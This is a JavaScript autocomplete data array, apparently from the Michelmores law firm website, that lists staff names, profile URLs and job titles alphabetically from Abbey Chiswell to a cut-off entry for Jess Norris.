				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31421,"label":"Emily Beard","value":"Emily Beard","url":"https:\/\/www.michelmores.com\/people\/emily-beard\/","locations":"","sectors":[],"job_title":null},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess 